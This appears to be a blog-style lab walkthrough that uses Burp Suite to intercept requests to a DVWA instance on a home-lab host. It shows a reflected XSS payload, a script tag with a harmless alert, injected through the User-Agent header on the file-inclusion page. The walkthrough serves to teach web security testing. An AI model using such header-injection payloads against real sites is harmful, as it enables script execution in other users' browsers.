 Example burp request intercepted
For now you can disable the interception, until you’ve logged in and navigated to the target page.
1
http://tartarus-dvwa.home.arpa/DVWA/vulnerabilities/fi/?page=file3.php
Once you are at the target page restart the interception and reload the page.
 Example burp and file3.php next to each other

Notice anything? Are the User-Agent values the same? What happens if we change it to something else?
If you right click the request in the main window you can “Add to scope”, this will cut down on the noise.

Edit the User-Agent value in the burp window to be something like asdf and forward the request.
 Example edited user-agent value
Now the page looks like this.
 Example user-agent edit to the page

Now to see if we can get a Cross Site Scripting (XSS) exploit going. In the real world you’d start with a fuzzer like ffuf or nuclei which I will get to however in the interest of keeping things straight forward we will execute in browser first.
Now to hit ‘em with the good ol’ razzle-dazzle:
1
User-Agent: <script>alert("Look I'm on TV!")</script>
As the tampered user agent.
 Example tampered user-agent in burp
Let the request fly.
 Example user-agent based xss working
Something to think about what other parameter do we control that gets displayed? Can this parameter also be edited?
Credits
Image thanks to Nasa AS11-44-6549
Icon thanks to Malware icons created by juicy_fish - Flaticon